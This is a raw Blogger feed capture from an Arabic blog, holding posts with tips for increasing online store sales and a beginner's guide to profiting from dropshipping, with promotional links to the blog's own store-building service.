أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق للمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبيع هو التسويق، التعريف الجيد بالمنتجات واتباع خطة تسويقية دقيقة وناجحة تستهدف بها العملاء بشكل دقيق يلعب دورا كبيرا في زيادة المبيعات، لذلك اعتمد على استراتيجية تسويق واضحة وسوق المنتجات في مواقع التواصل الاجتماعي للحصول على النتائج المرضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستهداف العملاء المحتملين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالقيام بالحملات الإعلانية في مواقع التواصل الاجتماعي أمر مهم للغاية من أجل التسويق الأفضل للمتجر، لكن إن لم تستهدف العميل الصحيح الذي يهمه المنتج حقا، فإن حملتك الاعلانية فاشلة، لذلك ادرس جيدا عملائك واهتماماتهم لتستطيع استهداف الفئة الصحيحة وتكون الحملة ناجحة بنتائج جيدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتقديم إغراءات للعملاء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالعملاء عموما يميلون للتخفيضات، الأسعار المغرية، الهدايا، القسائم، كل شيء يجعلهم يشعرون بالسعادة للحصول على ميزة اضافية وشراء المنتج بسعر منخفض، لذلك اعتمد على سياسة التخفيضات في فترات محددة ولمدة محدودة، واعتماد قسائم أو كوبونات الشراء بحيث يحصل العميل على كوبون عندما يصل إلى مبلغ معين في عملية الشراء، وحتى اعتماد القسائم في فترة التخفيضات مثل المتاجر الكبرى على غرار أمازون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eربط المنتجات ببعضها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن الأشياء التي تساعدك على جعل الزبون يبقى في المتجر لفترة أطول هي اقتراح المزيد والمزيد من المنتجات ذات صلة بالمنتج الذي اختاره وأضيف إلى السلة لكونها منتجات مرتبطة ببعضها او مكملة لبعضها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتركيز على المنتجات الأكثر مبيعا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعرفة أكثر المنتجات شعبية، زيارة ومبيعا أمر مهم للغاية يساعدك في فهم زبائنك بشكل أفضل، أذواقهم واحتياجاتهم، فإذا عرفت المنتج الذي عليه الطلب أكثر يمكنك عرض المزيد منه وتحقيق أرباح إضافية من بيعه عن طريق القيام بحملات إعلانية مدفوعة عنه ليظهر لأكبر عدد من المستهلكين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتخفيض نسبة التخلي عن السلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتخلى العملاء عن السلة بمعدل 4 تريليون دولار سنويا، ولا يعني أن كل منتج يضاف إلى السلة سيكمل طريقه نحو الشحن، لان معظم العملاء يغيرون رأيهم شأن المنتجات وعملية الشراء لعد أسباب مختلفة أهمها هو التعقيدات التي يجدها في إتمام عملية الدفع لذلك احرص على الاعتماد على خطوات دفع سهلة وبسيطة دون تعقيدات، ومنه تحسين تجربة المستخدم داخل الموقع ليبقى لأطول فترة ممكنة يتحول في المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاستغلال العطل والأعياد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر مواسم العطل والأعياد من أكثر الفترات التي تزيد فيها نسبة الإنفاق لدى المستهلكين، سواء للتحضير للمناسبة أو لتقديم الهدايا، ولهذا عليك استغلال هذه الفترة جيدا من أجل تحقيق المزيد من الأرباح، عبر تقديم تخفيضات خاصة وحصرية على المنتجات ونخص بالذكر المنتجات الأكثر طلبا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يمكنك الاعتماد على النشرات البريدية وتذكير العملاء بأوقات الأعياد والعروض المقدمة من قبلك في المتجر وتحفيزهم على الشراء والإنفاق أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: 'Times New Roman'; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7632905821456590430\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html","title":"نصائح لزيادة مبيعات المتجر الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7257269631892839292"},"published":{"$t":"2022-06-27T15:24:00.001-07:00"},"updated":{"$t":"2022-06-27T15:24:53.373-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الدروب شيبينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":"أفضل و أسهل طريقة للربح من الدروب شيبينج"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الدروب شيبنج,الدروب شيبينج,ما هو الدروب شيبنج,دروب شيبينج,الدروب شيبينغ,دروب شيبنج,ارباح الدروب شيبينج,حكم الدروب شيبينج في الاسلام,الدروب شيبينق,الربح من الدروب شيبينج,اداة الربح من الدروب شيبينج,شرح الدروب شيبنج,الدروب,الدروب شيبنج للمبتدئين,هل الدروب شيبنج مربح,الدروب شيبنج aliexpress,كورس الربح من الدروب شيبينج ( أمازون _ إيباي)\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف طرق الربح من الإنترنت و خاصة \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و هذا على حسب النظام الذي تعمل به بعض المواقع، و يعتبر مجال الدروب شيبينج من أحد أفضل الطرق في التجارة الإلكترونية بدون رأس مال و بدون أن تملك السلعة أو المحل... كل هذه التفاصيل سنتعرف عليها في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s640\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" border=\"0\" data-original-height=\"455\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s16000\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" title=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالدروب شيبينج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eماهو\u0026nbsp;الدروب شيبينج dropshipping ؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الدروب شيبينج بإختصار هو شراء المنتجات من مواقع مختلفة للزبون مباشرة بعد أن يدفع لك ثمن المنتج الذي تحدده أنت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تفهم أكثر... أنت تحتاج لصفحة فيسبوك أو متجر إلكتروني و تعرض فيه بعض المنتجات، فكل شخص يقوم بطلب المنتج أو شراء المنتج من متجرك أو من صفحتك فأنت بدورك تقوم بشرائه له من بعض المواقع مثل موقع أمازون أو موقع aliexpress و يكون الطلب مباشر لعنوانه المنزلي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعلم التجارة الإلكترونية من الصفر\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الدروب شيبينج يكون عن طريق وضع سعر المنتج في موقعك أو صفحتك\u0026nbsp; أكثر من سعر المنتج المعروض في موقع علي اكسبرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى سبيل المثال : منتج ما سعره 10 دولار من موقع علي إكسبرس، فيجب أن تقوم أنت بوضع سعر المنتج في صفحتك أو متجرك من 15 الى 20 دولار، و أرباحك هنا تكون 5 أو 10 دولار على حسب إختيارك للسعر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eدليل شامل للتجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار المنتج المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من المنتجات الجيدة و التي عليها طلب كثير، و لكن غالبا ما نجد بعض المواقع و المتاجر تقوم بعمل إعلان ممول لمنتج ما على الفيسبوك أو الإنستقرام، فيمكنك أن تبيع نفس المنتج الذي يظهر لك في إعلانات الفيسبوك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eغالبا ما نجد بعض المنتجات غير متوفرة في المنطقة التي نعيش فيها أو نجدها بسعر مرتفع جدا، ففي هذه الحالة يجب أن تستغل الفرصة في بيع هذه المنتجات الغير موجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقالب سوق أفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار السعر المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطبعا أسعار المنتجات في المحلات ليست نفس أسعار المنتجات في موقع على إكسبرس و أمازون، فيتم إختيار السعر عن طريقتين و هما :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأن يكون السعر أقل من سعر المحلات، و أن يكون السعر أكثر من سعر موقع على إكسبرس و أمازون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أفضل قالب بلوجر في مجال الدروب شيبينج و التجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أفتح متجر إلكتروني لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من الطرق لإنشاء متجر إلكتروني للعمل في مجال الدروب شيبينج و يمكنك إختيار بعض المنصات مثل سلة أو يمكنك أن تمتلك متجر إلكتروني على الووردبريس أو بلوجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من القوالب الخاصة ببيع المنتجات و بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و حتى الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eتعرف على أفضل 3 قوالب بلوجر للدروب شيبينج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت مبتدئ في هذا المجال فأنصحك أن تبدأ على بلوجر و تتوفر قوالب بلوجر على طرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام، أما الووردبريس فيمكنك إضافة طرق دفع أخرى على حسب طلبك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Top-5-WordPress-E-Commerce-Templates.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 قوالب وورد بريس للتجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eملاحظة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت ترغب في عمل موقع إلكتروني على بلوجر لبيع المنتجات بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام فنحن نقدم هذه الخدمة في \u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك الإطلاع على بعض الخدمات التي نقدمها و طلبها مباشرة أو \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eالإستفسار عبر الواتساب\u003C\/a\u003E قبل شراء الخدمة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7257269631892839292\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html","title":"أفضل و أسهل طريقة للربح من الدروب شيبينج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s72-c\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13335
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات 